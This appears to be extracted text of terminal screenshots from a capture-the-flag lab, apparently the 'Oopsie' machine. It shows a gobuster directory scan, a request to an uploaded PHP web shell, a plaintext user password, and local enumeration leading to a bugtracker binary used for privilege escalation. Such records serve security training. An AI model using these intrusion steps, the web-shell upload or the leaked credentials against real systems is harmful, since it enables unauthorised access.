 george93@kali: ~
george93@kali: ~ 181x13
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 14383 / 220561 (6.52%)
george93@kali: ~ 67x40
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x40
Password: M3g4C0rpUs3r!
robert@oopsie:/var/www/html/cdn-cgi/login$ whoami
whoami
robert
robert@oopsie:/var/www/html/cdn-cgi/login$ id
id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:/var/www/html/cdn-cgi/login$ locate bugtracker
locate bugtracker
/usr/bin/bugtracker
robert@oopsie:/var/www/html/cdn-cgi/login$ cd /usr/bin/bugtracker
cd /usr/bin/bugtracker
bash: cd: /usr/bin/bugtracker: Not a directory
robert@oopsie:/var/www/html/cdn-cgi/login$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 1
1
---------------
Binary package hint: ev-engine-lib
Version: 3.3.3-1
Reproduce:
When loading library in firmware it seems to be crashed
What you expected to happen:
Synchronized browsing to be enabled since it is enabled for that site.
What happened instead:
Synchronized browsing is disabled. Even choosing VIEW > SYNCHRONIZED BROWSING from menu does not stay enabled be
tween connects.
robert@oopsie:/var/www/html/cdn-cgi/login$